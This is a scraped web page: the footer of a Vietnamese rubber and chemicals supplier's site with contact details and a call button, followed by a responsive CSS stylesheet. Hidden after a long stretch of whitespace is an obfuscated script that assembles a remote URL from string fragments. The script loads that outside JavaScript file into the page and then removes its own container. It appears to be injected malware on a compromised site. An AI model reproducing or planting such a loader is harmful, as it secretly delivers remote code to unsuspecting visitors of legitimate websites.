<div><em><strong>Facebook:&nbsp; &nbsp;</strong>Cao su - hoá chất Công ty TNHH Sunny Tech</em></div>
<div><em>&nbsp;</em></div>
<div><span style="color: #ff0000;"><strong><em>Sunny Rubber Chem Ltd.</em></strong></span></div>
<div><em><em><strong>Address:</strong>&nbsp;</em>&nbsp;Trust Company Complex, Ajeltake Road, Ajeltake Island, Majuro Marshall Islands MH 96960</em></div>
<div>
<div><em><strong>Email:</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="mailto:quocminhduong@gmail.com">s</a><a href="mailto:upport@sunnytech.com.vn"></a><a href="mailto:upport@sunnytech.com.vn">upport@sunnytech.com.vn</a>&nbsp;- <a href="mailto:sunnytech451@gmail.com">sunnytech451@gmail.com</a><a href="mailto:sunnytech451@gmail.com"></a></em></div>
<div><em><em><span><strong>Phone:</strong>&nbsp; &nbsp;(+84) 2873030060, <em><em>(+84)&nbsp;</em></em>985 397 562</span></em></em></div>
<div><em><span><strong>Website:&nbsp; &nbsp; &nbsp;&nbsp;</strong><a href="https://www.sunnytech.com.vn">www.sunnytech.com.vn/en</a></span></em></div>
</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-title"><h2><span>Liên kết</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="https://www.facebook.com/caosuhoachatsunnytech/" target="_blank"><img src="/images/1494583501_Facebook.png" alt="" /></a>&nbsp;<a href="https://mail.google.com" target="_blank"><img src="/images/imgpsh_fullsize 1.png" alt="" /></a>&nbsp;<img src="/images/imgpsh_fullsize 3.png" alt="" />&nbsp;<img src="/images/imgpsh_fullsize 2.png" alt="" />&nbsp;<img src="/images/imgpsh_fullsize.png" alt="" /></p></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">											</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod370">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
<div class="ring-alo-ph-circle">&nbsp;</div>
<div class="ring-alo-ph-circle-fill">&nbsp;</div>
<div class="ring-alo-ph-img-circle"><a href="tel:0985397562"> <img class="lazy" src="/images/phone1.png" /> </a></div>
</div>
<div class="tel">
<p class="fone">0985 397 562</p>
</div>
</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cafc591b6c894bb49fd2643e6bc01d54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sunnytech.com.vn/templates/responsive/responsive.css
body_size: 1314
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* &#1073;�&#1115; ch&#1073;&#1108;&#1111; &#1044;�&#1073;�� m&#1043;�n h&#1043;�nh n&#1043;�y, reset c&#1043;&#1038;c th&#1043;�nh ph&#1073;&#1108;�n b&#1073;�� quy &#1044;�&#1073;��nh chi&#1073;�&#1027;u ngang l&#1043;� px, v&#1043;� d&#1073;�&#1168; .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* &#1044;&#1106;i&#1073;��n tho&#1073;&#1108;&#1038;i */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
/*------------*/
.header2{display:none;}
.noidungtren2 .browse-view .blocksp {width: 100%;}
#ja-cotgiua img { width: 100%; min-height: 130px;}
.footer2 .main2>div {display: block; width: 100%; padding-bottom: 10px;}
.childcontent .childcontent {margin-left: 0px;}
.mobile_menu >div {display: block;width: 100%;}
.mobile_menu i { margin-right: 50px;border: 1px solid #fff; padding: 10px 15px 10px 15px; border-radius: 5px;}
.mobile_menu .tieude {padding: 5px; text-align: right; background: #d02c3b!important;}
.mobile_menu .noidung >ul {
    padding: 10px;
    font-size: 20px;
    text-transform: uppercase;}
.mobile_menu .noidung >ul ul {
    padding: 10px 0px;}
.mobile_menu .noidung .level1 li.haschild a.haschild:after{
    font-family: FontAwesome;
    content: '\f0dd';
    padding-left: 15px;
    font-size: 150%;}
.mobile_menu .noidung li a {padding: 10px;}
#ja-khungchinh {
    width: 100%;}
#Mod366{display:none;}
.header1 #Mod367 {
    width: 100%;}
.header1 img {
    width: 100%;}
.product-thongtin-ten a {
    font-size: 150%;}
.browse-view .product-thongtin-ten {
    margin-bottom: 20px;}
.additional-images {
    display: none;
}
#ja-cotgiua .workshome-title h2:after {
    border-top: solid 37px transparent;}
.header-product .workshome-title {
    overflow: inherit!important;
    position: inherit!important;}
.footer2 .main2>div#Mod368 {
    width: 100%;
}
.extra2 {
    padding: 0px;
}
#ja-khungchinh {
    padding: 0;
}
.header1 {
    border: 0;
}
.browse-view .product-thongtin-ten {
    height: auto;
    margin-top: 0px;
    margin: 0;
}
.mobile_menu i {
    margin-right: 10px;
}
}